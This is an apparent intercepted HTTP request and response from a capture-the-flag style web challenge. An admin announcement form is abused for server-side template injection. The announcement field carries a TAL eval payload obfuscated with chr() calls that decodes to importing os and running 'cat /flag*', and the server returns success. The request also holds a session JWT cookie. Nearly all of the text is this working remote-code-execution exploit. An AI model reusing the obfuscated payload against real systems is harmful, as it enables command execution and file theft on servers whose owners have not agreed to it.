 Request
Pretty
Raw
+
8 Referer: http://154.57.164.74:30280/admin/announcements
9 Accept-Encoding: gzip, deflate
10 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImtleS0xIiwidHlwIjoiSldUIn
0.eyJ1c2VyX2lkIjoiOGU2Y2RmNjAtY2U1Yy00NzUwLWFkZWItMTM0MTg1MWNmOThjIn0.b_fL
IjhqrPUMcirAM00KnjatYDF8BR-mZwcO4qPz-Zhme4rMfgadbRZ1Nc2OLFn6arm6wkHV0YuHOR
o7RovZO8iDBzvLMZzKZXXXEVMlM1XXHcCM8DIUITJ_22dVSQDbvvDzleRemDrWRkQROIXr8GcB
lqtfYJHrzDsSrFxWjf0La182v9ipg5IrN9-pO10OkFiuYCQ_IKy23eTE4ckxaOEUMXKdMCqoRb
ElCUdcdo9R0LSSv3anvpRRaSmy3ZHlAkM0y0OEuxz4Y5xOlg9WdTW0ccpAlse4cGgKeOqzmT3X
e6d1QFxePeUr2Dqm4i81TYoyHH9zSY3PGzWVX2IHeA
12
13 ------WebKitFormBoundary2fXB8d3DDQ5EY79Q
14 Content-Disposition: form-data; name="title"
15
16 SSTI
17 ------WebKitFormBoundary2fXB8d3DDQ5EY79Q
18 Content-Disposition: form-data; name="announcement"
19
20 <p tal:content="eval(chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+c
hr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(111)+chr(115)+chr(39)
+chr(41)+chr(46)+chr(112)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr
(39)+chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+ch
r(103)+chr(42)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+
chr(40)+chr(41))"></p>
21 ------WebKitFormBoundary2fXB8d3DDQ5EY79Q
22 Content-Disposition: form-data; name="personalized"
23
24 0
25 ------WebKitFormBoundary2fXB8d3DDQ5EY79Q--
26
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.14
3 Date: Fri, 13 Nov 2026 16:34:02 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
9 "success": true
10 }
11